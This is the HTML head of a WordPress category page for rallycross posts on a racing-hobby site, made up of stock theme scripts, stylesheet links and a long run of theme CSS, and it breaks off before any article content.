

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/category/race/rallycross/
body_size: 25696
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>RallyCross | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; RallyCross Category Feed" href="https://buildraceparty.com/category/race/rallycross/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"a9e5ca41be","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a31838ecf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
